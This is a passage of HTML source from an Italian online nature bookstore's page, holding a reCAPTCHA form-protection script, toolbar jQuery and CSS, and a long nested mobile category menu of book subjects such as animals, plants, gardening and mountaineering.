                    currentForm.submit();
                }
            };

            function checkForms() {
                var formsToProtect = ["form[action*=\"customer\/account\/createpost\"]","form[action*=\"customer\/account\/loginPost\"]","form[action*=\"customer\/account\/forgotpasswordpost\"]","form[action*=\"customer\/account\/resetpasswordpost\"]","form[action*=\"newsletter\/subscriber\/new\"]","form[action*=\"review\/product\/post\"]","form[action*=\"contacts\/index\/post\"]"];

                if ("object" == typeof(formsToProtect)) {
                    formsToProtect = Object.values(formsToProtect);
                }

                formsToProtect.forEach(function (item) {
                    var continueWorking = true;

                    if ("function" == typeof(item)) {
                        return;
                    }

                    formsSearchedBySelector = $$(item);

                    checkedForms.forEach(function (element) {
                        if (element[0] == formsSearchedBySelector[0]) {
                            continueWorking = false;
                            return;
                        }
                    });

                    if (formsSearchedBySelector.length != 0 && continueWorking) {
                        checkedForms.push(formsSearchedBySelector);
                        formsSearchedBySelector.forEach(function (formToProtect) {
                            formsToProtectOnPage.push(formToProtect);
                            hasFormsChanged = true;
                        });
                    }
                });

                if (hasFormsChanged) {
                    for (var index in formsToProtectOnPage) {
                        if (formsToProtectOnPage.hasOwnProperty(index)) {
                            var formToProtectOnPage = formsToProtectOnPage[index];
                            if ('form' !== formToProtectOnPage.tagName.toLowerCase()) {
                                formToProtectOnPage = formToProtectOnPage.getElementsByTagName('form');
                                if (0 < formToProtectOnPage.length) {
                                    formToProtectOnPage = formToProtectOnPage[0];
                                } else {
                                    continue;
                                }
                            }

                            if (1 > formToProtectOnPage.getElementsByClassName('amasty_recaptcha').length) {
                                var recaptchaBlock = document.createElement('div');
                                recaptchaBlock.className = 'amasty_recaptcha';
                                formToProtectOnPage.appendChild(recaptchaBlock);
                            }

                            if (1 > formToProtectOnPage.getInputs('hidden', 'amasty_invisible_token').length) {
                                var tokenInput = document.createElement('input');
                                tokenInput.type = 'hidden';
                                tokenInput.name = 'amasty_invisible_token';
                                tokenInput.value = '';
                                formToProtectOnPage.appendChild(tokenInput);
                            }

                            formToProtectOnPage.onsubmit = function submitProtectedForm(event) {
                                currentForm = event.target;
                                currentValidationForm = new VarienForm(currentForm.id, false);
                                recaptchaBlock = currentForm.querySelector(".amasty_recaptcha");

                                if (recaptchaBlock.innerHTML == '') {
                                    if (currentValidationForm && currentValidationForm.validator
                                        && currentValidationForm.validator.validate()
                                    ) {
                                        recaptcha = grecaptcha.render(recaptchaBlock, {
                                            'sitekey': '6LfglrgZAAAAAPWp_BEA6Hq7IpZhn9p9xKoB9N9Q',
                                            'callback': onSubmit,
                                            'size': 'invisible',
                                            'theme': 'light',
                                            'badge': 'bottomright'
                                        });
                                    }
                                }

                                if (!recaptcha) {
                                    grecaptcha.reset(recaptcha);
                                    grecaptcha.execute(recaptcha);
                                }

                                return false;
                            }
                        }
                    }
                }
            }

            document.observe("dom:loaded", function () {
                var formsCount = 0;
                setInterval(function () {
                    var formLength = $$('form').length;
                    if (formsCount != formLength) {
                        formsCount = formLength;
                        checkForms();
                    }
                }, 1000);
            });
        </script>
                <script src="https://www.google.com/recaptcha/api.js?hl=it" async defer></script>
    
<script type="text/javascript">
    if ('NodeList' in window) {
        if (!NodeList.prototype.each && NodeList.prototype.forEach) {
            NodeList.prototype.each = NodeList.prototype.forEach;
        }
    }

    Array.prototype.reduce = function (callback, initialVal) {
        var accumulator = (initialVal === undefined) ? undefined : initialVal;

        for (var i = 0; i < this.length; i++) {
            if (accumulator !== undefined) {
                accumulator = callback.call(undefined, accumulator, this[i], i, this);
            } else {
                accumulator = this[i];
            }
        }

        return accumulator;
    }
</script>
 <script type="text/javascript">
jQuery(document).ready(function() {

	jQuery("#right_toolbar").show(); 
	jQuery("#back-top").hide();

	jQuery(function() {
	      jQuery(window).scroll(function() {
		  if (jQuery(this).scrollTop() > 150) {
			jQuery('#back-top').fadeIn();
		  } else { 
			jQuery('#back-top').fadeOut();
		  }
	      });

	      jQuery('#back-top a').click(function() {
		  jQuery('body,html').animate({scrollTop: 0}, 400);
		  return false;
	      });



	});

    jQuery("#right_toolbar .shoppingcart").bind('mouseenter',function() {
        jQuery(".shopping_cart_mini",this).stop(true, true).fadeIn(200, "linear");
    });

    jQuery("#right_toolbar .shoppingcart").bind('mouseleave',function() {
        jQuery(".shopping_cart_mini",this).stop(true, true).fadeOut(200, "linear");
    });

    jQuery("#right_toolbar .form-search ").mouseenter(function() {
        jQuery('#right_toolbar .form-search input').animate({
            right: 48,
            width: 240
        }, 300);
    });

 jQuery("#left_toolbar .form-search ").mouseenter(function() {
        jQuery('#left_toolbar .form-search input').animate({
            left: 40,
            width: 240
        }, 300);
    });

 jQuery("#right_toolbar .form-search ").mouseleave(function() {
        jQuery('#right_toolbar .form-search input').stop(true, false).animate({
            right: 20,
            width: 0
        }, 300);
    });

    jQuery("#left_toolbar .form-search ").mouseleave(function() {
        jQuery('#left_toolbar .form-search input').stop(true, false).animate({
            left: 20,
            width: 0
        }, 300);
    });

});
</script> 

<style>
#right_toolbar {
	position: fixed;
	right:5px;
	top: 30%;
	z-index: 50;
	width:45px;
}
#left_toolbar {
	position: fixed;
	left:0px;
	top: 30%;
	z-index: 500;
	width:45px;
}
#right_toolbar .shopping_cart_mini {
	position:absolute;
	bottom:-135px;
	margin-right:38px;
	right:0;
	left:auto;
	top:auto;
	overflow:hidden;
	width:250px;
background-color:#ffffff;
}
#left_toolbar .shopping_cart_mini {
    position:absolute;
    bottom:-135px;
    margin-left:38px;
    right:auto;
    left:0;
    top:auto;
    overflow:hidden;
    width:250px;
background-color:#ffffff;
}
.shoppingcart .fadelink {
	background:#066e70;
	padding:5px 0px;
	position:absolute;
	right:0;
	top:0;
	float:right;
	border-radius:5px;
}
.shoppingcart:hover .fadelink span a {
	background:#066e70;
	color:#fff;
	cursor: pointer;
	-webkit-transition: background-color 0.25s 0s ease;
	-moz-transition: background-color 0.25s 0s ease;
	-o-transition: background-color 0.25s 0s ease;
}
.shopping_cart_mini .product-detailes .product-name {
	color: #066e70;
	text-decoration: none;
	font-size: 12px;
	line-height:1.05em;
}
.shopping_cart_mini .button {
	float: left;
	margin-right:5px;
	padding: 0 7px;
	border-radius: 3px;
	background:#066e70;
	color:#ffffff;
	text-decoration:none;
	line-height:31px;
	-webkit-transition: background-color 0.25s 0s ease;
	-moz-transition: background-color 0.25s 0s ease;
	-o-transition: background-color 0.25s 0s ease;

}
#right_toolbar .form-search button {
    background-color: #066e70;
    border: medium none;
    border-radius: 4px 4px 4px 4px;
    float: right;
    margin: -3px 0 0 5px;
    padding: 3px 0 1px;
    position: relative;
    width: 40px;
    z-index: 100;
}
#left_toolbar .form-search button {
    background-color: #066e70;
    border: medium none;
    border-radius: 4px 4px 4px 4px;
    float: right;
    margin: -3px 0 0 5px;
    padding: 3px 0 1px;
    position: relative;
    width: 40px;
    z-index: 100;
}
.scrollproduct-price {
	color: #000000;
	
}
.scarttxtcolor{
color:#333333;
}
</style>

            
<div  id="right_toolbar">
    <div class="shoppingcart">
	<div class="fadelink">
	      <span class="pull-right"> 
		 
		  <img src="https://www.libreriadellanatura.com/skin/frontend/rwd/fluence/images/scrollcart_icon.png" alt="Scrollsearch Icon">
	      </span>
	     
	      		     			<div class="shopping_cart_mini" style="bottom:0px;">
		     	      		   
		<div class="inner-wrapper"> 
							 <span class="scarttxtcolor">Non hai articoli nel carrello.</span>
			    		      </div>
	      </div>
	</div>
    </div>
    		  <div class="search_wrapper">
			      <form class="form-search" action="https://www.libreriadellanatura.com/catalogsearch/result/" method="get">
				<button type="submit"><img src="https://www.libreriadellanatura.com/skin/frontend/rwd/fluence/images/scrollsearch_icon.png" alt="Scrollsearch Icon"></button>
				<input name="q" class="input-medium search-query" value="Cerca" onBlur="if (this.value == '') {this.value = 'Cerca';}" onFocus="if(this.value =='Cerca') {this.value = '';}" type="text">
			      </form>
		  </div>
	  
    	      <div id="back-top" style="display:none;"><a href="#top"><img src="https://www.libreriadellanatura.com/skin/frontend/rwd/fluence/images/magikbackto_top.png" alt="To Top"></a></div>
    </div>



     
  
  </div> <!--page-->

      <!-- Mobile Menu-->
<div id="mobile-menu">
  <ul class="mobile-menu">
    <li>
<div class="mm-search">
   <form id="search1" action="/catalogsearch/advanced/result" method="get">
    <div class="input-group">                    
        
        <div class="input-group-btn">
           <button type="submit" title="Cerca" class="btn btn-default"><i class="fa fa-search"></i></button>
        </div> <!--input-group-btn-->

       <input class="form-control simple" id="srch-term" type="text" name="q" value="" maxlength="128" placeholder="Cerca titolo o ISBN" />
        <input type="hidden" name="dir" value="desc">
        <input type="hidden" name="order" value="anno">
        
        <div id="search_autocomplete1" class="search-autocomplete"></div>
        <script type="text/javascript">
        //<![CDATA[
        //    var searchForm = new Varien.searchForm('search1', 'srch-term', '//');
            //searchForm.initAutocomplete('//', 'search_autocomplete1');
        //]]>

        $j("#search1 #srch-term").keyup(function() {
            if($j.isNumeric($j(this).val())){
                $j(this).attr('name','sku')
            }else{
                $j(this).attr('name','name')
            }
        });
           
        </script> 
    </div>  <!--input-group-->
   </form>
</div> <!--mm-search-->


          


          
   

</li>
    

            

  <li><div class="home"> <a href="https://www.libreriadellanatura.com/"><i class="icon-home"></i>Home</a> </div></li>
              
  <li class="level0 nav-1 level-top first">
<a href="https://www.libreriadellanatura.com/libreria-della-natura.html" class="level-top">
<span>Libreria della natura</span>
</a>
</li><li class="level0 nav-2 level-top parent">
<a href="https://www.libreriadellanatura.com/animali.html" class="level-top">
<span>Animali</span>
</a>
<ul class="level0">
<li class="level1 nav-2-1 first parent">
<a href="https://www.libreriadellanatura.com/animali/animali-domestici.html">
<span>Animali domestici</span>
</a>
<ul class="level1">
<li class="level2 nav-2-1-1 first">
<a href="https://www.libreriadellanatura.com/animali/animali-domestici/cani.html">
<span>Cani</span>
</a>
</li><li class="level2 nav-2-1-2">
<a href="https://www.libreriadellanatura.com/animali/animali-domestici/cani-razze-a-z.html">
<span>Cani razze  a-z</span>
</a>
</li><li class="level2 nav-2-1-3">
<a href="https://www.libreriadellanatura.com/animali/animali-domestici/gatti.html">
<span>Gatti</span>
</a>
</li><li class="level2 nav-2-1-4">
<a href="https://www.libreriadellanatura.com/animali/animali-domestici/gatti-razze-a-z.html">
<span>Gatti razze  a-z</span>
</a>
</li><li class="level2 nav-2-1-5">
<a href="https://www.libreriadellanatura.com/animali/animali-domestici/animali-da-compagnia.html">
<span>Animali da compagnia</span>
</a>
</li><li class="level2 nav-2-1-6">
<a href="https://www.libreriadellanatura.com/animali/animali-domestici/cavalli-muli-asini.html">
<span>Cavalli muli asini</span>
</a>
</li><li class="level2 nav-2-1-7">
<a href="https://www.libreriadellanatura.com/animali/animali-domestici/animali-d-allevamento.html">
<span>Animali d allevamento</span>
</a>
</li><li class="level2 nav-2-1-8 last">
<a href="https://www.libreriadellanatura.com/animali/animali-domestici/veterinaria.html">
<span>Veterinaria</span>
</a>
</li>
</ul>
</li><li class="level1 nav-2-2 parent">
<a href="https://www.libreriadellanatura.com/animali/mammiferi.html">
<span>Mammiferi</span>
</a>
<ul class="level1">
<li class="level2 nav-2-2-9 first">
<a href="https://www.libreriadellanatura.com/animali/mammiferi/felini.html">
<span>Felini</span>
</a>
</li><li class="level2 nav-2-2-10">
<a href="https://www.libreriadellanatura.com/animali/mammiferi/ungulati.html">
<span>Ungulati</span>
</a>
</li><li class="level2 nav-2-2-11">
<a href="https://www.libreriadellanatura.com/animali/mammiferi/orsi.html">
<span>Orsi</span>
</a>
</li><li class="level2 nav-2-2-12">
<a href="https://www.libreriadellanatura.com/animali/mammiferi/scimmie-e-primati.html">
<span>Scimmie e Primati</span>
</a>
</li><li class="level2 nav-2-2-13">
<a href="https://www.libreriadellanatura.com/animali/mammiferi/cetacei.html">
<span>Cetacei</span>
</a>
</li><li class="level2 nav-2-2-14">
<a href="https://www.libreriadellanatura.com/animali/mammiferi/pipistrelli.html">
<span>Pipistrelli</span>
</a>
</li><li class="level2 nav-2-2-15">
<a href="https://www.libreriadellanatura.com/animali/mammiferi/lupi.html">
<span>Lupi e volpi</span>
</a>
</li><li class="level2 nav-2-2-16">
<a href="https://www.libreriadellanatura.com/animali/mammiferi/roditori.html">
<span>Roditori</span>
</a>
</li><li class="level2 nav-2-2-17">
<a href="https://www.libreriadellanatura.com/animali/mammiferi/pinnipedi.html">
<span>Pinnipedi</span>
</a>
</li><li class="level2 nav-2-2-18">
<a href="https://www.libreriadellanatura.com/animali/mammiferi/insettivori.html">
<span>Insettivori</span>
</a>
</li><li class="level2 nav-2-2-19 last">
<a href="https://www.libreriadellanatura.com/animali/mammiferi/mammiferi-field-guides.html">
<span>Mammiferi field guides</span>
</a>
</li>
</ul>
</li><li class="level1 nav-2-3 parent">
<a href="https://www.libreriadellanatura.com/animali/uccelli.html">
<span>Uccelli</span>
</a>
<ul class="level1">
<li class="level2 nav-2-3-20 first">
<a href="https://www.libreriadellanatura.com/animali/uccelli/pappagalli.html">
<span>Pappagalli</span>
</a>
</li><li class="level2 nav-2-3-21">
<a href="https://www.libreriadellanatura.com/animali/uccelli/uccelli-da-gabbia-e-da-voliera.html">
<span>Uccelli da gabbia e da voliera</span>
</a>
</li><li class="level2 nav-2-3-22">
<a href="https://www.libreriadellanatura.com/animali/uccelli/ornitologia.html">
<span>Ornitologia</span>
</a>
</li><li class="level2 nav-2-3-23">
<a href="https://www.libreriadellanatura.com/animali/uccelli/ornitologia-field-guides.html">
<span>Ornitologia field guides</span>
</a>
</li><li class="level2 nav-2-3-24">
<a href="https://www.libreriadellanatura.com/animali/uccelli/birdwatching.html">
<span>Birdwatching</span>
</a>
</li><li class="level2 nav-2-3-25">
<a href="https://www.libreriadellanatura.com/animali/uccelli/rapaci.html">
<span>Rapaci</span>
</a>
</li><li class="level2 nav-2-3-26">
<a href="https://www.libreriadellanatura.com/animali/uccelli/falconeria.html">
<span>Falconeria</span>
</a>
</li><li class="level2 nav-2-3-27 last">
<a href="https://www.libreriadellanatura.com/animali/uccelli/canti-uccelli.html">
<span>Canti uccelli</span>
</a>
</li>
</ul>
</li><li class="level1 nav-2-4 parent">
<a href="https://www.libreriadellanatura.com/animali/rettili-e-anfibi.html">
<span>Rettili e anfibi</span>
</a>
<ul class="level1">
<li class="level2 nav-2-4-28 first last">
<a href="https://www.libreriadellanatura.com/animali/rettili-e-anfibi/tartarughe.html">
<span>Tartarughe</span>
</a>
</li>
</ul>
</li><li class="level1 nav-2-5 parent">
<a href="https://www.libreriadellanatura.com/animali/zoologia.html">
<span>Zoologia</span>
</a>
<ul class="level1">
<li class="level2 nav-2-5-29 first">
<a href="https://www.libreriadellanatura.com/animali/zoologia/fauna.html">
<span>Fauna</span>
</a>
</li><li class="level2 nav-2-5-30">
<a href="https://www.libreriadellanatura.com/animali/zoologia/guide-naturalistiche.html">
<span>Guide naturalistiche</span>
</a>
</li><li class="level2 nav-2-5-31">
<a href="https://www.libreriadellanatura.com/animali/zoologia/storia-naturale.html">
<span>Storia naturale</span>
</a>
</li><li class="level2 nav-2-5-32">
<a href="https://www.libreriadellanatura.com/animali/zoologia/bestiari.html">
<span>Bestiari</span>
</a>
</li><li class="level2 nav-2-5-33 last">
<a href="https://www.libreriadellanatura.com/animali/zoologia/tassidermia.html">
<span>Tassidermia</span>
</a>
</li>
</ul>
</li><li class="level1 nav-2-6">
<a href="https://www.libreriadellanatura.com/animali/dinosauri.html">
<span>Dinosauri</span>
</a>
</li><li class="level1 nav-2-7">
<a href="https://www.libreriadellanatura.com/animali/microrganismi.html">
<span>Microrganismi</span>
</a>
</li><li class="level1 nav-2-8">
<a href="https://www.libreriadellanatura.com/animali/aracnidi.html">
<span>Aracnidi</span>
</a>
</li><li class="level1 nav-2-9 parent">
<a href="https://www.libreriadellanatura.com/animali/entomologia.html">
<span>Entomologia</span>
</a>
<ul class="level1">
<li class="level2 nav-2-9-34 first">
<a href="https://www.libreriadellanatura.com/animali/entomologia/insetti.html">
<span>Insetti</span>
</a>
</li><li class="level2 nav-2-9-35 last">
<a href="https://www.libreriadellanatura.com/animali/entomologia/farfalle.html">
<span>Farfalle</span>
</a>
</li>
</ul>
</li><li class="level1 nav-2-10">
<a href="https://www.libreriadellanatura.com/animali/invertebrati.html">
<span>Invertebrati</span>
</a>
</li><li class="level1 nav-2-11">
<a href="https://www.libreriadellanatura.com/animali/pesci.html">
<span>Pesci</span>
</a>
</li><li class="level1 nav-2-12">
<a href="https://www.libreriadellanatura.com/animali/crostacei.html">
<span>Crostacei</span>
</a>
</li><li class="level1 nav-2-13">
<a href="https://www.libreriadellanatura.com/animali/squali.html">
<span>Squali</span>
</a>
</li><li class="level1 nav-2-14">
<a href="https://www.libreriadellanatura.com/animali/conchiglie.html">
<span>Conchiglie</span>
</a>
</li><li class="level1 nav-2-15">
<a href="https://www.libreriadellanatura.com/animali/terrario.html">
<span>Terrario</span>
</a>
</li><li class="level1 nav-2-16 last">
<a href="https://www.libreriadellanatura.com/animali/etologia.html">
<span>Etologia</span>
</a>
</li>
</ul>
</li><li class="level0 nav-3 level-top parent">
<a href="https://www.libreriadellanatura.com/piante.html" class="level-top">
<span>Vegetali</span>
</a>
<ul class="level0">
<li class="level1 nav-3-1 first parent">
<a href="https://www.libreriadellanatura.com/piante/alberi-e-piante.html">
<span>Alberi e piante</span>
</a>
<ul class="level1">
<li class="level2 nav-3-1-1 first">
<a href="https://www.libreriadellanatura.com/piante/alberi-e-piante/piante-grasse-e-succulente.html">
<span>Piante grasse e succulente</span>
</a>
</li><li class="level2 nav-3-1-2">
<a href="https://www.libreriadellanatura.com/piante/alberi-e-piante/piante-aromatiche.html">
<span>Piante aromatiche</span>
</a>
</li><li class="level2 nav-3-1-3">
<a href="https://www.libreriadellanatura.com/piante/alberi-e-piante/alberi-arbusti-rampicanti.html">
<span>Alberi arbusti rampicanti</span>
</a>
</li><li class="level2 nav-3-1-4">
<a href="https://www.libreriadellanatura.com/piante/alberi-e-piante/piante-acquatiche.html">
<span>Piante acquatiche</span>
</a>
</li><li class="level2 nav-3-1-5">
<a href="https://www.libreriadellanatura.com/piante/alberi-e-piante/graminacee.html">
<span>Graminacee</span>
</a>
</li><li class="level2 nav-3-1-6">
<a href="https://www.libreriadellanatura.com/piante/alberi-e-piante/piante-tintorie.html">
<span>Piante tintorie</span>
</a>
</li><li class="level2 nav-3-1-7">
<a href="https://www.libreriadellanatura.com/piante/alberi-e-piante/piante-medicinali.html">
<span>Piante medicinali</span>
</a>
</li><li class="level2 nav-3-1-8">
<a href="https://www.libreriadellanatura.com/piante/alberi-e-piante/cacciatori-di-piante.html">
<span>Cacciatori di piante</span>
</a>
</li><li class="level2 nav-3-1-9">
<a href="https://www.libreriadellanatura.com/piante/alberi-e-piante/piante-perenni-e-bulbose.html">
<span>Piante perenni e bulbose</span>
</a>
</li><li class="level2 nav-3-1-10">
<a href="https://www.libreriadellanatura.com/piante/alberi-e-piante/piante-alpine-e-rocciose.html">
<span>Piante alpine e rocciose</span>
</a>
</li><li class="level2 nav-3-1-11">
<a href="https://www.libreriadellanatura.com/piante/alberi-e-piante/foreste.html">
<span>Foreste</span>
</a>
</li><li class="level2 nav-3-1-12">
<a href="https://www.libreriadellanatura.com/piante/alberi-e-piante/foreste-tropicali.html">
<span>Foreste tropicali</span>
</a>
</li><li class="level2 nav-3-1-13">
<a href="https://www.libreriadellanatura.com/piante/alberi-e-piante/palme-e-cicadacee.html">
<span>Palme e cicadacee</span>
</a>
</li><li class="level2 nav-3-1-14">
<a href="https://www.libreriadellanatura.com/piante/alberi-e-piante/bambu.html">
<span>Bambu</span>
</a>
</li><li class="level2 nav-3-1-15">
<a href="https://www.libreriadellanatura.com/piante/alberi-e-piante/felci-muschi-licheni.html">
<span>Felci muschi licheni</span>
</a>
</li><li class="level2 nav-3-1-16">
<a href="https://www.libreriadellanatura.com/piante/alberi-e-piante/piante-tropicali-e-carnivore.html">
<span>Piante tropicali e carnivore</span>
</a>
</li><li class="level2 nav-3-1-17">
<a href="https://www.libreriadellanatura.com/piante/alberi-e-piante/piante-in-vaso.html">
<span>Piante in vaso e da interno</span>
</a>
</li><li class="level2 nav-3-1-18 last">
<a href="https://www.libreriadellanatura.com/piante/alberi-e-piante/bonsai.html">
<span>Bonsai</span>
</a>
</li>
</ul>
</li><li class="level1 nav-3-2 parent">
<a href="https://www.libreriadellanatura.com/piante/fiori.html">
<span>Fiori</span>
</a>
<ul class="level1">
<li class="level2 nav-3-2-19 first">
<a href="https://www.libreriadellanatura.com/piante/fiori/composizioni-floreali.html">
<span>Composizioni floreali</span>
</a>
</li><li class="level2 nav-3-2-20">
<a href="https://www.libreriadellanatura.com/piante/fiori/orchidee.html">
<span>Orchidee</span>
</a>
</li><li class="level2 nav-3-2-21">
<a href="https://www.libreriadellanatura.com/piante/fiori/fiori-a-z.html">
<span>Fiori  A-Z</span>
</a>
</li><li class="level2 nav-3-2-22 last">
<a href="https://www.libreriadellanatura.com/piante/fiori/rose.html">
<span>Rose</span>
</a>
</li>
</ul>
</li><li class="level1 nav-3-3 parent">
<a href="https://www.libreriadellanatura.com/piante/frutti-ed-ortaggi.html">
<span>Frutti ed ortaggi</span>
</a>
<ul class="level1">
<li class="level2 nav-3-3-23 first">
<a href="https://www.libreriadellanatura.com/piante/frutti-ed-ortaggi/agrumi.html">
<span>Agrumi</span>
</a>
</li><li class="level2 nav-3-3-24">
<a href="https://www.libreriadellanatura.com/piante/frutti-ed-ortaggi/agriturismo.html">
<span>Agriturismo</span>
</a>
</li><li class="level2 nav-3-3-25">
<a href="https://www.libreriadellanatura.com/piante/frutti-ed-ortaggi/piante-alimentari-e-velenose.html">
<span>Piante alimentari e velenose</span>
</a>
</li><li class="level2 nav-3-3-26">
<a href="https://www.libreriadellanatura.com/piante/frutti-ed-ortaggi/olivicoltura.html">
<span>Olivicoltura</span>
</a>
</li><li class="level2 nav-3-3-27">
<a href="https://www.libreriadellanatura.com/piante/frutti-ed-ortaggi/orto.html">
<span>Orto</span>
</a>
</li><li class="level2 nav-3-3-28">
<a href="https://www.libreriadellanatura.com/piante/frutti-ed-ortaggi/frutta-e-frutticoltura.html">
<span>Frutta e frutticoltura</span>
</a>
</li><li class="level2 nav-3-3-29">
<a href="https://www.libreriadellanatura.com/piante/frutti-ed-ortaggi/prodotti-biologici.html">
<span>Prodotti biologici</span>
</a>
</li><li class="level2 nav-3-3-30 last">
<a href="https://www.libreriadellanatura.com/piante/frutti-ed-ortaggi/vino-e-viticoltura-distillati.html">
<span>Vino e viticoltura distillati</span>
</a>
</li>
</ul>
</li><li class="level1 nav-3-4">
<a href="https://www.libreriadellanatura.com/piante/funghi.html">
<span>Funghi</span>
</a>
</li><li class="level1 nav-3-5">
<a href="https://www.libreriadellanatura.com/piante/flora-spontanea.html">
<span>Flora spontanea</span>
</a>
</li><li class="level1 nav-3-6 last">
<a href="https://www.libreriadellanatura.com/piante/botanica.html">
<span>Botanica</span>
</a>
</li>
</ul>
</li><li class="level0 nav-4 level-top parent">
<a href="https://www.libreriadellanatura.com/giardini.html" class="level-top">
<span>Giardini e giardinaggio</span>
</a>
<ul class="level0">
<li class="level1 nav-4-1 first">
<a href="https://www.libreriadellanatura.com/giardini/letteratura-verde.html">
<span>Letteratura verde</span>
</a>
</li><li class="level1 nav-4-2">
<a href="https://www.libreriadellanatura.com/giardini/storia-del-giardino.html">
<span>Storia del giardino</span>
</a>
</li><li class="level1 nav-4-3">
<a href="https://www.libreriadellanatura.com/giardini/progettazione-giardini.html">
<span>Progettazione giardini</span>
</a>
</li><li class="level1 nav-4-4">
<a href="https://www.libreriadellanatura.com/giardini/giardini.html">
<span>Giardini</span>
</a>
</li><li class="level1 nav-4-5">
<a href="https://www.libreriadellanatura.com/giardini/giardini-acquatic-giappon-rocc.html">
<span>Giardini acquatic.giappon.rocc</span>
</a>
</li><li class="level1 nav-4-6">
<a href="https://www.libreriadellanatura.com/giardini/giardinaggio.html">
<span>Giardinaggio</span>
</a>
</li><li class="level1 nav-4-7">
<a href="https://www.libreriadellanatura.com/giardini/piante-all-ombra.html">
<span>Piante all ombra</span>
</a>
</li><li class="level1 nav-4-8">
<a href="https://www.libreriadellanatura.com/giardini/tappeti-erbosi.html">
<span>Tappeti erbosi</span>
</a>
</li><li class="level1 nav-4-9">
<a href="https://www.libreriadellanatura.com/giardini/piante-e-giardini-mediterranei.html">
<span>Piante e giardini mediterranei</span>
</a>
</li><li class="level1 nav-4-10">
<a href="https://www.libreriadellanatura.com/giardini/innesti-e-potatura.html">
<span>Innesti e potatura</span>
</a>
</li><li class="level1 nav-4-11">
<a href="https://www.libreriadellanatura.com/giardini/strutture-e-arredi-per-giardin.html">
<span>Strutture e arredi per giardini</span>
</a>
</li><li class="level1 nav-4-12">
<a href="https://www.libreriadellanatura.com/giardini/piscine.html">
<span>Piscine</span>
</a>
</li><li class="level1 nav-4-13">
<a href="https://www.libreriadellanatura.com/giardini/labirinti.html">
<span>Labirinti</span>
</a>
</li><li class="level1 nav-4-14 last">
<a href="https://www.libreriadellanatura.com/giardini/laghetti.html">
<span>Laghetti</span>
</a>
</li>
</ul>
</li><li class="level0 nav-5 level-top">
<a href="https://www.libreriadellanatura.com/paesaggistica-verde-urbano.html" class="level-top">
<span>Paesaggistica - Verde urbano</span>
</a>
</li><li class="level0 nav-6 level-top parent">
<a href="https://www.libreriadellanatura.com/agricoltura.html" class="level-top">
<span>Agricoltura</span>
</a>
<ul class="level0">
<li class="level1 nav-6-1 first">
<a href="https://www.libreriadellanatura.com/agricoltura/malattie-delle-piante.html">
<span>Malattie delle piante</span>
</a>
</li><li class="level1 nav-6-2 last">
<a href="https://www.libreriadellanatura.com/agricoltura/vivaistica-e-forestale.html">
<span>Vivaistica e forestale</span>
</a>
</li>
</ul>
</li><li class="level0 nav-7 level-top parent">
<a href="https://www.libreriadellanatura.com/fauna-e-flora-acquatica.html" class="level-top">
<span>Fauna e flora acquatica</span>
</a>
<ul class="level0">
<li class="level1 nav-7-1 first">
<a href="https://www.libreriadellanatura.com/fauna-e-flora-acquatica/alghe.html">
<span>Alghe</span>
</a>
</li><li class="level1 nav-7-2">
<a href="https://www.libreriadellanatura.com/fauna-e-flora-acquatica/mare.html">
<span>Mare</span>
</a>
</li><li class="level1 nav-7-3">
<a href="https://www.libreriadellanatura.com/fauna-e-flora-acquatica/biologia-marina.html">
<span>Biologia marina</span>
</a>
</li><li class="level1 nav-7-4">
<a href="https://www.libreriadellanatura.com/fauna-e-flora-acquatica/immersioni.html">
<span>Immersioni</span>
</a>
</li><li class="level1 nav-7-5">
<a href="https://www.libreriadellanatura.com/fauna-e-flora-acquatica/acquario.html">
<span>Acquario</span>
</a>
</li><li class="level1 nav-7-6 last">
<a href="https://www.libreriadellanatura.com/fauna-e-flora-acquatica/flora-e-fauna-acquatica.html">
<span>Flora e fauna acquatica</span>
</a>
</li>
</ul>
</li><li class="level0 nav-8 active level-top parent">
<a href="https://www.libreriadellanatura.com/montagna-ed-escursioni.html" class="level-top">
<span>Montagna, escursioni, sport</span>
</a>
<ul class="level0">
<li class="level1 nav-8-1 first">
<a href="https://www.libreriadellanatura.com/montagna-ed-escursioni/sci-sport-invernali.html">
<span>Sci &amp; Sport invernali</span>
</a>
</li><li class="level1 nav-8-2">
<a href="https://www.libreriadellanatura.com/montagna-ed-escursioni/caccia.html">
<span>Caccia</span>
</a>
</li><li class="level1 nav-8-3">
<a href="https://www.libreriadellanatura.com/montagna-ed-escursioni/pesca.html">
<span>PESCA</span>
</a>
</li><li class="level1 nav-8-4">
<a href="https://www.libreriadellanatura.com/montagna-ed-escursioni/golf.html">
<span>GOLF</span>
</a>
</li><li class="level1 nav-8-5">
<a href="https://www.libreriadellanatura.com/montagna-ed-escursioni/sport.html">
<span>Sport</span>
</a>
</li><li class="level1 nav-8-6">
<a href="https://www.libreriadellanatura.com/montagna-ed-escursioni/letteratura-montagna.html">
<span>Letteratura montagna</span>
</a>
</li><li class="level1 nav-8-7">
<a href="https://www.libreriadellanatura.com/montagna-ed-escursioni/bici-mountain-bike.html">
<span>BICI &amp; MOUNTAIN BIKE</span>
</a>
</li><li class="level1 nav-8-8">
<a href="https://www.libreriadellanatura.com/montagna-ed-escursioni/alpinismo.html">
<span>ALPINISMO</span>
</a>
</li><li class="level1 nav-8-9">
<a href="https://www.libreriadellanatura.com/montagna-ed-escursioni/escursioni-ed-itinerari.html">
<span>ESCURSIONI ED ITINERARI</span>
</a>
</li><li class="level1 nav-8-10">
<a href="https://www.libreriadellanatura.com/montagna-ed-escursioni/montagna.html">
<span>MONTAGNA</span>
</a>
</li><li class="level1 nav-8-11 last">
<a href="https://www.libreriadellanatura.com/montagna-ed-escursioni/cartine.html">
<span>CARTINE</span>
</a>
</li>
</ul>
</li><li class="level0 nav-9 level-top parent">
<a href="https://www.libreriadellanatura.com/scienze-naturali.html" class="level-top">
<span>Natura e geografia</span>
</a>
<ul class="level0">
<li class="level1 nav-9-1 first">
<a href="https://www.libreriadellanatura.com/scienze-naturali/ambiente.html">
<span>AMBIENTE</span>
</a>
</li><li class="level1 nav-9-2">
<a href="https://www.libreriadellanatura.com/scienze-naturali/biodiversita.html">
<span>BIODIVERSITA</span>
</a>
</li><li class="level1 nav-9-3">
<a href="https://www.libreriadellanatura.com/scienze-naturali/zone-umide.html">
<span>ZONE UMIDE</span>
</a>
</li><li class="level1 nav-9-4">
<a href="https://www.libreriadellanatura.com/scienze-naturali/osservazioni-naturalistiche.html">
<span>OSSERVAZIONI NATURALISTICHE</span>
</a>
</li><li class="level1 nav-9-5">
<a href="https://www.libreriadellanatura.com/scienze-naturali/ecologia.html">
<span>ECOLOGIA</span>
</a>
</li><li class="level1 nav-9-6">
<a href="https://www.libreriadellanatura.com/scienze-naturali/saline.html">
<span>SALINE</span>
</a>
